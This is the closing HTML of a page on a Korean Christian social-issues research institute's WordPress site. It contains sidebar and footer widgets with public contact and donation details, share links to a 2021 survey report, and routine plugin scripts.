				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fsurvey%2F%3Fuid%3D1868%26mod%3Ddocument&amp;linkname=2021%20%EC%A3%BC%EC%9A%94%20%EC%82%AC%ED%9A%8C%20%ED%98%84%EC%95%88%EC%97%90%20%EB%8C%80%ED%95%9C%20%EA%B0%9C%EC%8B%A0%EA%B5%90%EC%9D%B8%20%EC%9D%B8%EC%8B%9D%EC%A1%B0%EC%82%AC%20%ED%86%B5%EA%B3%84%EB%B6%84%EC%84%9D%20%EC%9E%90%EB%A3%8C%EC%A7%91" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fsurvey%2F%3Fuid%3D1868%26mod%3Ddocument&amp;linkname=2021%20%EC%A3%BC%EC%9A%94%20%EC%82%AC%ED%9A%8C%20%ED%98%84%EC%95%88%EC%97%90%20%EB%8C%80%ED%95%9C%20%EA%B0%9C%EC%8B%A0%EA%B5%90%EC%9D%B8%20%EC%9D%B8%EC%8B%9D%EC%A1%B0%EC%82%AC%20%ED%86%B5%EA%B3%84%EB%B6%84%EC%84%9D%20%EC%9E%90%EB%A3%8C%EC%A7%91" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fsurvey%2F%3Fuid%3D1868%26mod%3Ddocument&amp;linkname=2021%20%EC%A3%BC%EC%9A%94%20%EC%82%AC%ED%9A%8C%20%ED%98%84%EC%95%88%EC%97%90%20%EB%8C%80%ED%95%9C%20%EA%B0%9C%EC%8B%A0%EA%B5%90%EC%9D%B8%20%EC%9D%B8%EC%8B%9D%EC%A1%B0%EC%82%AC%20%ED%86%B5%EA%B3%84%EB%B6%84%EC%84%9D%20%EC%9E%90%EB%A3%8C%EC%A7%91" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"1e1dad1ba3","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"6974b4c441561","view_iframe":"","ajax_security":"c84c299383"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"23","content_uid":"1868","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=23&media_group=6974b4c441561&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>